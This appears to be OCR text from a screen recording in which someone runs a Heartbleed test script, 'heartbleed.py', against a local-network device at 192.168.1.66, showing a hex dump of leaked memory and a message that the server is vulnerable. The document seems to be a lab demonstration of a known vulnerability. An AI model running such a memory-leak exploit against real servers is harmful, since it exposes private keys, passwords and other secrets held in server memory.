 Terminal Kommandotolk Redigera Innehåll Fönster Hjälp fre 00:43
Filminspelning
bootp
Heartbleed Bug OpenSSL 1.0.1f TLS Heartbeat E... 1354: Heartbleed Explanation –... bootp
hb — albert@imac ~/hb — bash — 80×24
0
... Inte nu
3ec0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ed0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ee0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ef0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
3ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
WARNING: server returned more data than it should - server is vulnerable!
> python heartbleed.py 192.168.1.66 | less
> python heartbleed.py 192.168.1.66 | less
Logout
Interfaces vlan1, 192.168.1.66 / 24
Help
För närvarande förbjudna skript | <SCRIPT>: 1 | <OBJECT>: 0 Alternativ...